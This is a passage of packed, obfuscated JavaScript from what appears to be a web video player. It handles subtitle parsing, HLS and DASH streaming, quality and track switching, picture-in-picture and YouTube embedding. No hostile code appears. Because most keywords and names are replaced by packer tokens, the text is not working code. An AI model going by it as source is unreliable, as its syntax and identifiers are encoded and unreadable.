i=0;i<o.3o.V;i++){if(o.3o[i].P("[")==0&&o.3o[i].P("]")>1){o.4C[i]=o.3o[i].1B(o.3o[i].P("[")+1,o.3o[i].P("]")-1);o.3o[i]=o.3o[i].1B(o.3o[i].P("]")+1)}G{o.4C[i]=o.3o[i].1B(o.3o[i].kL("/")+1);o.4C[i]=o.4C[i].1B(0,o.4C[i].kL("."))}if(o.3o[i].P("#2")==0){o.3o[i]=b2(o.3o[i])}if(J(v.r2)){if(v.r2==o.4C[i]){1G=i;o.3A=i}}if(h0!=\'\'){if(h0==o.4C[i]){1G=i;o.3A=i}}}J(o.U)?o.U.au():\'\';if(v.ku==1){o.3A=1G;ks()}}G{o.X.fu()}}E ks(){if(J(o.3o[o.3A])){if(o.3o[o.3A].P(".")>-1){C 1q=o.3o[o.3A];C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){o.7m=I;p0(1q,F.9D)}G{fA("gZ")}};3y.kq=E(e){fA("gZ")};3y.9v()}}}E fA(x){1z("2n cv eo or kw gv");if(o.4C[o.3A].P(3q("gZ"))==-1){o.4C[o.3A]=o.4C[o.3A]+\' (\'+3q(x)+\')\'}o.3A=-1;o.7m=K;if(o.IL){o.U.au()}if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}}E p0(1q,x){if(1q.P(\'.cK\')>-1||1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1||1q.P(\'.pI\')>-1){C l=o.3A;2Q[l]=4W();2Q[l][0]=8J();2Q[l][1]=8J();C 2K=8J();2K=x.2E(/\\r|\\n/);C l8=1;C t1=0;C t2=0;3j{C cY=(J(v.oZ)?v.oZ:0);if(1q.P(\'eP=\')>0){cY=1q.1B(1q.P(\'eP=\')+6)*1}1c(i=0;i<2K.V;i++){if(1q.P(\'.cK\')>-1||1q.P(\'.pI\')>-1){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=dI(2K[i].1B(0,2K[i].P(\'-->\')))*1+cY;t2=dI(2K[i].1B(2K[i].P(\'-->\')+4,12))*1+cY;2Q[l][0][t1]=\'\';1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}l8++}G{if(2K[i]!=\'\'&&2K[i].V>1&&2K[i]!=l8){2Q[l][0][t1]+=(2Q[l][0][t1]!=\'\'?\'<br>\':\'\')+2K[i]}}}if(1q.P(\'.pG\')>-1||1q.P(\'.h1\')>-1){if(2K[i].P(\'Ib:\')>-1){t1=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+3:12),12))*1+cY;t2=dI(2K[i].1B((1q.P(\'.h1\')>-1?2K[i].P(\'=0\')+14:23),10))*1+cY;C p=\'\';if(2K[i].P(\'0,,\')>0){p=2K[i].1B(2K[i].P(\'0,,\')+3)}G{if(2K[i].P(\'pn,\')>0){p=2K[i].1B(2K[i].P(\'pn,\')+6)}}if(2Q[l][0][t1]!=2c){2Q[l][0][t1]+=\'\\n\'+p}G{2Q[l][0][t1]=p}2Q[l][0][t1]=2Q[l][0][t1].2H(/{.*?}/,\'\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\\\\\N/,\'<br>\');2Q[l][0][t1]=2Q[l][0][t1].2H(/\\\\N/,\'<br>\');1c(C j=t1;j<t2;j++){2Q[l][1][j]=t1}}}}o.U.au()}3c(e){fA("1J")}}G{fA("1J")}}F.2Q=E(){R 2Q};E l6(){C 3y=ar(v.l9+\'?1q=\'+4F[6A]);3y.bi=E(){if(F.b3==4&&F.5w==4S){if(F.9D){v.1V=F.9D;o.X.8U(\'1V\')}}};3y.9v()}};E dI(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q*10+1U[2].1B(3,1)*1;R 4q}C l0=E(1q,1F,1D){C 1l=1H("4J");if(v.Ia==1){C aZ=1H("jp");4y(aZ,{"p6":"no","pb":"I","pg":"I","2X":""});H(aZ,{"1e":"1S","Y":"1t%","1b":"1t%","2O":0});1F.1L(aZ);C tr=2A.7z(E(){if(aZ.fw.1Q.b3==="I9"){2A.4X(tr);H(aZ.lT.a3,{"2N":0,"2u":0});aZ.lT.a3.1L(1l)}},1t)}G{1F.1L(1l)}C 1R;C 4v=K;C mO=K;C 9Q=K;C 1Y;C 7q=K;C 6G=K;C 8Z=K;C 7B=0;C 1J;C I7;C gw=K;C pi=K;C gG=-1;C a0=-1;C k2;H(1l,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'4g-cp\':\'n2\',\'3K\':"dE 0.1s 2F",\'9X-1b\':\'2I\',\'7l-1b\':\'1M\',\'9X-Y\':\'2I\',\'7l-Y\':\'1M\'});if(v.tw==1){if(v.I8==1){H(1l,{\'4g-cp\':\'4P\'})}G{H(1l,{\'4g-cp\':\'eY\'})}}if(v.t8==1&&o.1x.2i){4y(1l,{\'rR\':\'1\'})}v.Ic==1?1l.Id=\'Ii\':\'\';4y(1l,{\'2X\':1q,\'x-4A-4f\':\'pc\'});if(!o.1x.tv){4y(1l,{\'3E\':(v.3E==1&&v.47==0?\'9Z\':\'1M\')})}ly();if(1D){1l.47=I;1l.3I=I}if(v.bf==1){}if(v.kR==1){H(1l,{"3K":"dE 0.3s 2F"})}if(1q.P(".rw")>0&&o.bh.P("7Z")!=-1){6G=I;C kh=K;C jS=K;if(tl()){v.3E==1||v.47==1||v.kU==1?gE(K):\'\'}G{1z("7Z cv Ih")}}G if(1q.P(".rF")>0&&o.bh.P("6D")!=-1){4v=I;3j{if(J(5I)){if(!5I.Ig()||(o.1x.6B&&v.rz==1)){4v=K}G{v.3E==1||v.47==1||v.rG==1?9T(K):\'\'}}G{4v=K}}3c(1J){4v=K}}if(o.1x.tv&&v.47==1&&!4v&&!6G){2j(E(){o.X.bj()},1t)}E gE(x){1z("7Z");v.kU=1;C h4={d7:60};if(J(v.bl)){if(J(v.bl.d7)){if(v.bl.d7>9w){v.bl.d7=9w}}if(2V v.bl=="4g"){1c(C 1h in v.bl){h4[1h]=v.bl[1h]}}}1Y=9d.9j().cI();js("1Y",1Y,1);1Y.Ie().If((v.rY==1&&!1D));1Y.I6(1l,1q,(v.47==1||1D||x));1Y.I5(h4.d7);1Y.HX(h4.d7);1Y.HW(K);1Y.HV(K);if(v.rT==1){1Y.HT(2c,I)}if(v.mZ==1){1Y.9C("7G",K);1Y.9C("4J",K)}1Y.on(9d.9j.2z.HU,E(1A){if(!kh){1z("7Z rd");C q=su();sl();8Z=1Y.HY();8Z?1z("rb"):\'\';if(v.aP==1){if(v.mZ==1||q>0){o.3f=q;1Y.9C("7G",K);1Y.9C("4J",K)}G{o.3f=1Y.gx("4J").V-1}o.U.az(o.3f);1Y.gI("4J",o.3f);1Y.gI("7G",o.3f)}o.X.bj();kh=I}});1Y.on(9d.9j.2z.HZ,E(1A){if(!jS){C 8X=2p(o.4O);if(8X>0&&v.gn==1){1Y.qF(1Y.lv("7G")[8X])}jS=I}});1Y.on(9d.9j.2z.I4,E(1A){if(8Z){o.X.6u(1Y.1d(),1Y.1o())}});1Y.on(9d.9j.2z.I3,E(1A){1Y.I2(-1)});1Y.on(9d.9j.2z.I0,E(1A){if(1A.I1=="4J"&&1A.Ij!=1A.rM&&v.aP==1){o.3f=1A.rM;o.U.az(o.3f);1z("7Z r8 "+o.3f)}});1Y.on(9d.9j.2z.Ik,E(1A){if(J(1A.jW)){if(1A.jW.1I=="ID"){js("rD",1A.jW.1q)}}});1Y.on(9d.9j.2z.ro,E(1A){e4.1z(1A);o.jV=1A;if(1A.1J=="IC"){1J="7Z "+1A.1J+": "+1A.W.a1+", "+1A.W.W;1z(1J);o.O.4G()}G if(1A.1J=="IB"||1A.1J=="Iz"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="IA"||1A.1J=="IE"){1J="7Z "+1A.1J+" 1J: "+1A.W;1z(1J);o.O.4G()}G if(1A.1J=="aB"){1J="7Z cw m6 1J IF";1z(1J);o.O.4G()}});7q=I}E 9T(x){1z("6D");C gt={IK:(v.sh==1&&!1D),IJ:(v.3E==1||v.47==1||1D||x),dd:60,jK:60,II:3,IG:s0,IH:s0,JF:K};if(v.sa==1){gt[\'Ix\']=E(3y,1q){3y.Ip=I}}if(J(v.6p)){if(J(v.6p.dd)){if(v.6p.dd>9w){v.6p.dd=9w}v.6p.jK=v.6p.dd}if(J(v.6p.re)){v.6p.jK=v.6p.dd=v.6p.re}if(2V v.6p=="4g"){1c(C 1h in v.6p){gt[1h]=v.6p[1h]}}}1R=1O 5I(gt);js("1R",1R,1);1R.sZ(1q);1R.Io(1l);1R.on(5I.7a.In,E(){1z("6D rd")});1R.on(5I.7a.Il,E(W,1A){!1D?o.X.bj():\'\'});1R.on(5I.7a.Im,E(W,1A){if(!1D&&v.8F==1&&7K()>1){sr();o.U.az(o.3f)}});1R.on(5I.7a.Iq,E(W,1A){if(!1D&&v.8F==1&&7K()>1){o.3f=1R.lj;o.U.az(o.3f);1z("6D r8 "+o.3f)}});1R.on(5I.7a.Iw,E(W,1A){if(!1D){if(1A.e3.7R!=8Z){8Z=1A.e3.7R;o.U.6j()}8Z=1A.e3.7R;if(8Z){1z("rb");if(1l.1o>0&&1l.ak>0){if(1l.1o-1l.ak<10){if(o.e1>0){if(o.e1==1l.ak&&o.rA==1l.1o){o.gu++;if(o.gu>2){o.gu=0;o.e1=-1;1R.7T();9T(I);7E()}}G{o.e1=-1}}G{o.e1=1l.ak;o.rA=1l.1o}}}}}if(v.8F==1){o.3f=1R.lj;o.U.az(o.3f)}});1R.on(5I.7a.Iu,E(W,1A){if(J(1A.rE)&&!1D){js("rD",1A.rE.Is)}mO=I});1R.on(5I.7a.It,E(W,1A){js("JE",1A,1)});1R.on(5I.7a.K4,E(W,1A){!1D&&v.eh==1?sQ():\'\'});1R.on(5I.7a.Kw,E(W,1A){!1D&&v.eh==1?sO():\'\'});1R.on(5I.7a.ro,E(W,1A){v.1z==1?e4.1z(1A):\'\';o.kk=1A;if(1A.cw){94(1A.1I){1p 5I.rr.Ku:if(v.rn==1){1z("Kx");C 5l=o.2v;!1D&&5l?o.X.3b():\'\';o.X.7c();7B=1;k4(5l)}G{1J=1A.e3;1R.7T();if(!1D){o.O.4G()}}1n;1p 5I.rr.KA:sY();1n;6v:1J="6D cw 1J, 7T";1R.7T();!1D?o.O.4G():\'\';1n}}G{1z("6D ",1A.1I,1A.e3,(1A.gp?1A.gp.gh:\'\'));js("Kz",(1A.gp?1A.gp.gh:\'\'));if(7B>0){7B=2;k4()}}});9Q=I}E k4(x){if(x||o.2v||v.47==1||v.tc==1){4x(k2);k2=2j(t7,v.te*3n)}}E t7(){if(7B>0){1z("Ks")}if(7B==1){1R.sZ(1q)}if(7B==2){1R.7T();9T(I);1l.2v()}}C go=0;C gi=0;E sY(){C bd=kb.bd();if(!go||(bd-go)>et){go=kb.bd();1z("6D cw O 1J, 3j to t5");1R.t4();1R.po();gF()}G{if(!gi||(bd-gi)>et){gi=kb.bd();1z("6D cw O 1J, 3j to t5");1R.Kl();1R.t4()}G{1z("6D cw O 1J, k8 Kk")}}}1l.1r(\'Ko\',tt);1l.1r(\'1J\',lH);1l.1r(\'8N\',7E);1l.1r(\'2v\',bb);1l.1r(\'62\',9H);1l.1r(\'qO\',8B);1l.1r(\'ex\',fI);1l.1r(\'gB\',fH);1l.1r(\'qT\',9O);1l.1r(\'qu\',b4);1l.1r(\'9l\',7C);1l.1r(\'q6\',8C);1l.1r(\'q8\',fF);1l.1r(\'Kp\',ti);1l.1r(\'q9\',m5);1l.1r(\'qa\',m0);E tt(){if(!4v&&!6G){!1D?o.X.bj():\'\'}}E lH(){if(!4v&&!6G){if(1l.1J){1z(1l.1J,1l.1J.gh,1l.1J.a1);C x=1l.1J.gh;if(x==1){1J="KC"}if(x==2){1J="m6"}if(x==3){1J="cG"}if(x==4){1J="cv eo"}1z("KD cm: ",1J)}4G()}}E 4G(){!1D?o.O.4G():\'\'}E 7E(){!1D?o.O.7E():\'\'}E bb(){if(4v&&7B>0){}G{!1D&&a0==-1?o.O.bb():\'\'}}E 9H(){!1D?o.O.9H():\'\'}E 8B(){!1D?o.O.8B():\'\';if(a0>-1){if(6h()>a0){1l.62();a0=-1}}}E fI(){!1D?o.O.fI():\'\'}E fH(){!1D?o.O.fH():\'\'}E 9O(){if(1D){mH()}G{o.O.9O();mL();if(4v&&7B>0){7B=0;1z("KQ up");o.O.bb()}}}E mH(){if(1l.dL>0){H(1F,{"1b":1F.24/(1l.mJ/1l.dL)-2p(v.1D.2O)})}}E mL(){if(1l.dL>0&&v.jk==1){o.X.tj(1l.mJ/1l.dL)}}E 8C(){!1D?o.O.8C():\'\'}E b4(){!1D?o.O.b4():\'\'}E 7C(){if(4v&&7B>0){}G{!1D?o.O.7C():\'\'}}E fF(W){!1D?o.O.fF():\'\'}E ti(){o.X.lV()}E tl(){C gj=2A.sW=2A.sW||2A.KO;C eu=2A.sy=2A.sy||2A.KR;C gk=gj&&2V gj.gk===\'E\'&&gj.gk(\'4J/KS; KV="KU.JW,JV.40.2"\');C sB=!eu||eu.mx&&2V eu.mx.JO===\'E\'&&2V eu.mx.JI===\'E\';R gk&&sB}E su(){C q=0;if(!1D&&v.aP==1){C x=1Y.gx("4J");if(x.V>1){C y=\'\';1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sm):i;if(o.2x[i]==y){y=o.2x[i];if(J(x[i].dA)){o.2x[i]+=" "+2p(x[i].dA/3n)+\'mQ\';o.2x[i-1]+=" "+2p(x[i-1].dA/3n)+\'mQ\';y=\'\'}}G{y=o.2x[i]}if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}o.2x[x.V]=3q("2I")}o.md=I}R q}E sl(){if(!1D&&v.gn==1){o.4O=0;C x=1Y.lv("7G");if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=i;if(J(x[i].1C)){o.6R[i]=ma(x[i].1C)}G{if(J(x[i].mg)){o.6R[i]=3q("5H")+" "+x[i].mg}}if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}}1z("7Z sR ",o.4O);o.U.i0(o.4O)}}E sr(){if(!1D&&v.8F==1){C x=1R.eb;C q=0;if(x.V>1){1c(C i=0;i<x.V;i++){o.2x[i]=J(x[i].1b)?mm(x[i],v.sq):i;if(J(v.46)&&q==0){if(v.46==o.2x[i]){q=i}}if(J(o.46)){if(o.46==o.2x[i]){q=i}}}if(v.ee==1){o.2x[x.V]=3q("2I")}if(v.sE==1||q>0){1R.gD=0;if(v.dQ=="7F"||(!o.1G&&v.3E==0)){1R.ll=q}G{if(v.dQ=="d2"){1R.ln=q}}}G{v.ee==1?o.3f=1R.eb.V-1:o.3f=1R.JH}}o.md=I}}E sQ(){if(!1D&&v.eh==1){C x=1R.ph;if(x.V>1){1c(C i=0;i<x.V;i++){o.6R[i]=J(x[i].fr)?ma(x[i].fr):i;if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i;1R.lo=i}}}}}}E sO(){if(!1D){o.4O=1R.lo;1z("6D sR ",o.4O);o.U.i0(o.4O)}};E ma(x){C r=x.le();if(r=="JK"||r=="en"){x="JL"}G if(r=="K1"||r=="ru"){x="Русский"}R x};E mm(x,y){C r=x.1b+\'p\';if(x.1b<4S){r=\'lp\'}G if(x.1b>=4S&&x.1b<=fx){r=\'hS\'}G if(x.1b>fx&&x.1b<=dM){r=\'hT\'}G if(x.1b>dM&&x.1b<=5a){r=\'hU\'}G if(x.1b>5a&&x.1b<=9w){r=\'sM\'}G if(x.1b>9w&&x.1b<=sH){r=\'hP\'}G if(x.1b>sH&&x.1b<=r4){r=\'hO\'}G if(x.1b>r4&&x.1b<=sF){r=\'py\'}G if(x.1b>sF){r=\'mB\'}if(x.Y==Ke&&x.1b<=KK){r=\'hS\'}G if(x.Y==sJ&&x.1b<=sK){r=\'hT\'}G if(x.Y==KL&&x.1b<=KI){r=\'hU\'}G if(x.Y==KH&&x.1b<=KE){r=\'hP\'}G if(x.Y==KF&&x.1b<=KM){r=\'hO\'}G if(x.Y==KN&&x.1b<=KT){r=\'py\'}G if(x.Y==Kq&&x.1b<=Kr){r=\'mB\'}if(y==1){r=3q(r)}if(y==2&&J(x.dA)){r=2p(x.dA/3n)+\' mQ\'}R r};E 6h(){if(6G){R 7q?1Y.1d():0}G{R 1l.ak}};F.2G=E(){C p=I;if(4v&&!mO){if(!9Q){9T(I)}1R.po()}if(6G&&!7q){gE(I);p=K}if(1l.B.1i=="-KB"){F.cs()}p?gF():\'\'};C Kv;E gF(){C mT=1l.2v();if(mT!==2c){mT.lF(E(){o.1x.6B&&1l.ak==0?o.X.3C(1.5):\'\'}).3c(E(1J){1z("JP",1J.a1);if(1J.a1.P(\'pN\')==-1&&1J.a1.P(\'KJ by\')==-1){if(!o.1x.2i||1J.a1.P(\'fo gv K2\')==-1){if(v.pR==1&&!o.3I){o.X.4w();1l.2v()}G{o.U.3b();o.X.7c()}}G{o.U.3b();o.X.7c();js("K5")}}})}}F.hN=E(){if(o.8n){bc()}if(o.1x.2i||o.1x.4A){if(!1l.3I){1l.3I=I;gw=I}H(1l,{"1e":"1S","1a":-4e,"1i":-4e});a0=6h();1l.2v()}};F.cs=E(){if(o.1x.2i||o.1x.4A){if(gw){1l.3I=K;gw=K}H(1l,{"1e":"pK","1a":0,"1i":0});a0=-1}};F.3b=E(){1l.62()};F.aF=E(){!1l.8e?1l.62():gF()};F.3C=E(x){if(6G&&7q){1Y.5O(x)}G{1l.ak=x}};F.4w=E(){1l.3I=I};F.5R=E(){1l.3I=K};F.3r=E(x){1l.1N=x};F.gg=E(){R!1l.8e};F.6f=E(){R v.7R==1?I:8Z};F.5e=E(){R 1l};F.m9=E(){4y(1l,{\'U\':\'1\'});R I};F.3E=E(){4y(1l,{\'3E\':\'9Z\'});if(4v&&!9Q){9T(K)}if(6G&&!7q){gE(K)}};F.5w=E(){C 5T="5l";if(1l.8e){5T="8e"}if(1l.8N){5T="8N"}R 5T};F.mG=E(x,y){1D=x;y.1L(1l);1F=y;if(x){1l.3I=I;mH();if(o.2x.V>0){if(4v){gG=o.3f;1R.gD=0;1R.ln=0}}}G{if(!o.3I){1l.3I=K}1l.1N=v.1N;mL();if(o.2x.V>0){if(4v){1R.gD=-1;if(gG>-1){1R.ll=gG}}}}};F.1d=E(){R 6h()};F.1o=E(){C x=1l.1o;if(6G&&7q){x=1Y.1o()}if(J(v.3W)){x=v.3W}R x!=K6&&!mK(x)?x:0};F.bs=E(){C x=0;if(1l.8d){if(1l.8d.V>0){C y=6h();1c(C i=0;i<1l.8d.V;i++){if((y>=1l.8d.1G(i)||y>=1l.8d.1G(i)-1t)&&y<=1l.8d.3W(i)){x=1l.8d.3W(i)}}x==0?x=1l.8d.3W(1l.8d.V-1):\'\'}}R x};F.2I=E(){C x=K;if(4v){if(9Q){x=1R.K7}}G if(6G){if(7q){x=1Y.K3("4J")}}R x};F.2T=E(){R{"Y":1l.mJ,"1b":1l.dL}};F.2X=E(x){1q=x;pi=K;o.cS=K;if(4v){4v&&1R?1R.7T():\'\';9T(I)}G{4y(1l,{\'2X\':x,\'47\':0});ly();1l.62()}};E ly(){if(o.1x.6B){C y=1l.lr;if(y){1c(C i=0;i<y.V;i++){y[i].gz="qZ"}}y=1l.ph;if(y){1c(i=0;i<y.V;i++){y[i].K8=(i==0?1:0)}}if(o.1x.6W){fB=[]}if(2A.K9){1l.1r(\'Kg\',E(W){o.4f=W.Kh=="Ka";!1D?o.X.f1():\'\'})}}if(o.1x.4A){if(J(1l.Kb)){o.6l=I}if(1Q.Kc&&!1l.JM){o.6l=I}}}F.4f=E(){1l.JN()};F.6l=E(){bc()};E bc(){if(o.1x.6B){if(1l.JJ==="gH-in-gH"){1l.p5("bU");o.8n=K}G{1l.p5("gH-in-gH");o.8n=I}}G{if(!1Q.JG){2l(\'1l.JX().lF(p => {o.8n = I;}).3c(1J => {o.8n = K;});\')}G{2l(\'1Q.JT().lF(ok =>{o.8n = K;}).3c(1J => {});\')}}};E m5(){o.8n=I};E m0(){o.8n=K};F.p8=E(x){if(7q){C x=2p(x);if(x==1Y.gx("4J").V){o.3f=1Y.JR(\'4J\');1Y.9C("7G",I);1Y.9C("4J",I)}G{1Y.9C("7G",K);1Y.9C("4J",K);1Y.gI(\'4J\',x);1Y.gI(\'7G\',x)}}};F.r3=E(x){if(7q){if(1l.8d.V>0){1Y.qF(1Y.lv(\'7G\')[2p(x)])}}};F.qL=E(x){if(9Q){C y=2p(x);if(x==1R.eb.V){y=-1;1R.gD=-1}if(v.dQ=="d2"){2j(7C,5a);1R.ln=y}if(v.dQ=="7F"){1z("6D 7F Ki "+y);1R.ll=y}if(y==-1){o.3f=1R.lj}}};F.gC=E(){R 1R};F.gy=E(){R 1Y};F.7K=E(){R 7K()};E 7K(){C x=0;if(9Q){if(1R.eb){x=1R.eb.V}}R x}F.9R=E(){R 9R()};E 9R(){C x=0;if(7q){x=1Y.gx("4J").V}R x}F.qB=E(x){if(9Q){1R.lo=2p(x)}};F.hM=E(x){1l.KG=x};F.qX=E(){C x=1l.lr;1c(C y=0;y<x.V;y++){x[y].gz="qZ"}};C fB=[];F.r0=E(x,y){C 2M=K;if(J(fB[x])){if(fB[x]==y){2M=I;C t=1l.lr;1c(C i=0;i<t.V;i++){if(t[i].r1==y){t[i].gz="Kn"}}}}if(!2M){C 8X=1Q.1H(\'8X\');8X.8S(\'2X\',x);8X.8S(\'r1\',y);8X.8S(\'6v\',\'I\');1l.1L(8X);fB[x]=y}};F.lw=E(){R 1J};F.4h=E(){4v&&1R?1R.7T():\'\';6G&&1Y?1Y.Km():\'\';1l.5J(\'1J\',lH);1l.5J(\'8N\',7E);1l.5J(\'2v\',bb);1l.5J(\'62\',9H);1l.5J(\'qO\',8B);1l.5J(\'ex\',fI);1l.5J(\'gB\',fH);1l.5J(\'qT\',9O);1l.5J(\'qu\',b4);1l.5J(\'9l\',7C);1l.5J(\'q6\',8C);1l.5J(\'q8\',fF);1l.5J(\'q9\',m5);1l.5J(\'qa\',m0);1l.2X=\'\';if(1F.lc=="sj"){1F.lT.a3.3x(1l)}G{1F.3x(1l)}2q 1l;1l=5p}};C pV=E(1q,fN){C 3B=K;if(1q.P(\'3B\')==0){3B=I;1q=1q.1B(5)}C qe=lS(1q);C 1J;C 2Y;C fO=K;C 43=K;C 9P=K;C hV=K;C 2I=I;C lB=[];C 9h=1;C lX;C fU=0;C hW=K;C hR=\'Kt\'+v.id+(3B?\'3B\':\'\');C 1F=1H(\'1T\');1F.8S(\'id\',hR);fN.1L(1F);o.4f=K;!3B?o.X.f1():\'\';if(o.1x.2i){v.3E=1}if(v.qm!=1){C 6x=1H(\'1T\');fN.1L(6x);H(6x,{1e:"1S",1i:0,1a:0,"2f-1E":"#hv",1b:"1t%",Y:"1t%","1v":0});6x.1r("Ky",E(W){W.5g=I});if(o.1x.2i){6x.1r("5L",E(W){W.5g=I});6x.1r("26",E(W){W.5g=I});6x.1r("6N",E(W){W.5g=I;ck(W);if(v.9V==1){2j(qc,1t);2j(hQ,3n)}})}G{6x.1r("kV",E(W){C x=I;if(v.2o==1){if(J(v.9U)&&!9P){x=K}if(J(v.hc)&&8G()=="8e"&&1d()>0){x=K}}if(x&&v.9V==1&&v.pZ==1){3v(F);2j(hQ,4e)}})}v.9V==1?3v(6x):\'\'}E hQ(){6r(6x)}E qc(){3v(6x)}if(v.3E==1&&v.47==0){7C()}if(!2A[\'6I\']){2A.Iy=E(){hJ();1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){if(6i[i].3N(\'tA\')){6i[i].3N(\'qo\')}}}};if(!qn("4b.9r/qs")){C 5e=1Q.1H(\'jm\');5e.2X="eI://3G.4b.9r/qs";5e.fr="HR";C lN=1Q.9y(\'jm\')[0];lN.5X.lA(5e,lN)}}G{hJ()}E hJ(){if(v.3E==1||3B){!fO?7d():\'\'}G{o.X.bj()}}E 7d(){if("6I"in 2A){if(J(6I.iu)&&!fO){1z("xl 7d");C lO=0;if(v.qm==1){lO=1}2Y=1O 6I.iu(hR,{1b:o.92,Y:o.9M,Fj:qe,Fi:{Fh:1,Ff:hR,Fg:1,1G:(o.2S>0?2p(o.2S):0),Fl:1,bL:1,rR:1,Fm:3,U:lO,Fr:0,Fq:1,Fn:0,47:0,bf:0},2z:{\'Fo\':xj,\'Fe\':xo,\'4G\':4G,\'F4\':xr}});if(o.2S>0){o.2S=2c}2C();fO=I}G{2j(7d,5a)}}G{2j(7d,5a)}}C fv;E xj(){1z("xl je");43=I;4x(lX);o.X.7f();if(3B){if(o.1x.lI){o.X.4w()}2Y.hL();o.2o.F5()}G{if(v.47==1&&o.1x.lI&&!o.jb){o.X.4w();if(o.1x.2i){4X(fv);fv=7z(xm,fx)}}if(v.3E==0){2Y.hL()}G{o.X.bj()}o.O.8C();if(9h!=1){9F(9h)}9O();2C()}}E xm(){C x=2Y.wG();if(x==2||x==-1){o.U.3b();o.U.7f();4X(fv)}if(x==1){4X(fv)}}E xo(W){if(3B){if(W.1A==6I.aX.xb){o.2o.F3()}if(W.1A==6I.aX.xg){}}G{if(W.1A==6I.aX.xg){if(!o.1G){o.X.2G()}if(fU>0){2Y.wM(fU,I);fU=0}hQ();9P=I;43=I;if(hV){2Y.lC()}G{o.O.bb();o.O.8B()}xv();if(J(v.46)){1c(C i=0;i<o.2x.V;i++){if(v.46==o.2x[i]){5z(i)}}2q v.46}G{if(J(o.46)){1c(C i=0;i<o.2x.V;i++){if(o.46==o.2x[i]){5z(i)}}2q o.46}}}if(W.1A==6I.aX.F2){9H()}if(W.1A==6I.aX.xb){7E()}if(W.1A==6I.aX.F0){7C()}if(W.1A==6I.aX.F1){}}}E 4G(W){if(3B){o.2o.F6()}G{if(W.1A==2){1J="F7 4b id"}if(W.1A==5){1J="m6 55"}if(W.1A==xD||W.1A==nN||W.1A==1t){1J="F 4J is Fc"}o.O.4G()}}E 7E(){v.1G>0?fU=v.1G:\'\';o.O.7E();o.O.8C()}E 9H(){o.X.xG();o.O.9H()}E 8B(){o.O.8B()}E 9O(){o.O.9O();o.X.lV()}E 8C(){o.O.8C()}E b4(){o.O.b4()}E 7C(){if(o.O){o.O.7C()}G{lX=2j(7C,1t)}}E xr(W){ls(W.1A)}E xv(){if(!hW){C x=2Y.Fb()+\'\';if(x!=\'\'&&x!=2c){o.2x=x.2E(\',\');if(v.lx==0){C y=o.2x.P(\'2I\');if(y>-1){o.2x.xz(y,1)}}1c(C i=0;i<o.2x.V;i++){o.2x[i]=lt(o.2x[i])}hW=I;ls(2Y.Fa())}}}E ls(x){o.3f=o.2x.P(lt(x+\'\'));o.U.k0(o.3f)}F.2T=E(){R{"Y":0,"1b":0}};E 8G(){C 5T=-1;if(43){5T=2Y.wG()}C x=\'\';if(5T==-1){x="8e";if(o.2v){o.U.3b();o.X.7f()}}if(5T==1||5T==3){x="5l"}if(5T==2){x="8e"}if(5T==5){x="8e"}if(5T==0){x="8N"}R x}E 2C(){2Y?2Y.F8(o.3h,o.4n):\'\'}E lt(x){C y=x;if(x=="F9"){y="lp"}if(x=="Fs"){y="hS"}if(x=="Ft"){y="hT"}if(x=="FN"){y="hU"}if(x=="FM"){y="hP"}if(x=="FL"){y="hO"}if(v.wy==1){y=3q(y)}if(x=="2I"){y=3q("2I")}lB[y]=x;R y}E 1d(){R 43?2Y.FJ():0};E 9F(x){2Y?2Y.FK(x):\'\';9h=x};F.hK=E(){hJ()};F.2G=E(){if(43){2Y.hL()}G{if(!fO){7d()}G{}}};F.3b=E(){if(43){2Y.lC()}};F.aF=E(){if(43){8G()==\'5l\'?2Y.lC():2Y.hL()}};F.3C=E(x){43?2Y.wM(x,I):\'\'};F.5e=E(){R K};F.4w=E(){43?2Y.5M():\'\'};F.5R=E(){43?2Y.FO():\'\'};F.3r=E(x){43?2Y.xK(x*1t):\'\'};F.gg=E(){R 8G()==\'5l\'};F.6f=E(){R K};F.wY=E(x){5z(x)};E 5z(x){if(43){if(J(o.2x[x])){C y=lB[o.2x[x]];2I=y==\'2I\';C z=1d();2Y.FP(y)}}}F.hM=E(x){9F(x)};F.43=E(){R 43};F.5w=E(){R 8G()};F.1d=E(){R 1d()};F.1o=E(){C x=43?2Y.x5():0;if(J(v.3W)){x=v.3W}R x};F.bs=E(){C x=0;if(43){x=2Y.FT()*2Y.x5()}R x};F.5i=E(){2C()};F.lw=E(){R 1J};F.2I=E(){R v.lx==1?2I:K};F.hN=E(){if(o.1x.2i&&o.1x.av){F.2G();hV=I}G{if(8G()=="5l"){F.3b()}}};F.cs=E(){hV=K};F.m9=E(){R I};F.4h=E(){43?2Y.7T():\'\';43=K;hW=K;3j{if(1F){fN.3x(1F)}fN.3x(6x)}3c(e){}}};C kA=E(){C b=[];C bC=[];C 4t=[];C 9l=K;C 8y=K;C 1u;C 1k;o.8W=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1u.FQ==1&&J(v.1u.wQ)){o.8W=v.1u.wQ.2E(",")}o.fY=o.8W.P(\'1\')>-1?o.8W.P(\'1\'):o.8W.P(1);o.aC==3?o.aC=o.fY:\'\';C ey=K;C 7s=0;C i8=0;C fj=K;C mv=I;C bg=1O rK();C 1u;C 5f=[];C mE=K;C mF=K;C fi=0;C 9o=[];if(v.mD.1e=="U-1X"){v.mD.1e="U"}1c(C y in 